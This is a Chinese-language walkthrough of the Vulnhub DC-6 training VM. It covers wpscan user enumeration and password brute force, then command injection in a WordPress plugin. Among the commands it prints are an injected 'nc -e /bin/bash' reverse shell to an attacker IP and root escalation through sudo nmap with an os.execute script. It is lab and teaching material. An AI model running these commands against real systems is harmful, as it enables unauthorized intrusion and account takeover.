Vulnhub | DC-6

信息搜集



主机发现、端口扫描

访问80端口,域名自动解析 ‘wordy’

在本地和kali的hosts文件写入192.168.0.141 wordy



Web渗透

后台爆破

用了wordpress的cms



用Kali自带的wpscan工具

wpscan --url wordy -e u

得到五个用户名





根据官方提示,生成密码字典

若没解压需要自行解压,然后开始爆破密码



wpscan --url wordy -U user.txt -P passwords.txt

最终得到一个用户名和密码

mark/helpdesk01

访问登录后台http://wordy/wp-admin

漏洞发现



登录后发现有一个插件,可以记录用户信息

翻了一下都是刚刚爆破失败的日志



搜了一下,是这个插件存在漏洞



抓包修改参数,可以命令执行



反弹Shell

方法一

www.baidu.com |nc -e /bin/bash 192.168.0.106 9001

方法二

也可以直接使用msf下的exp

获取一个交互式的Shell

python -c "import pty;pty.spawn('/bin/bash')"



找一找敏感信息,有这4个用户



通过寻找,找到另一个用户的账号密码

graham/GSo7isUM1D4



SSH成功登录

提权





发现jens用户无需密码可以执行sh脚本文件



那修改一下sh文件,然后运行试试

把反弹命令写入脚本当中,kali开启监听

jens可以在无密码情况下使用nmap命令

echo 'os.execute("/bin/sh")' > getShell

sudo nmap --script=getShell



最终flag

cat /root/theflag.txt

总结

1.信息搜集发现网站cms是wordpress

2.利用wp-scan爆破出后台的登录账号密码

3.进入后台发现历史漏洞,利用漏洞寻找敏感信息

4.发现可登录ssh账号,登录后寻找提权方法

浙公网安备 33010602011771号

浙公网安备 33010602011771号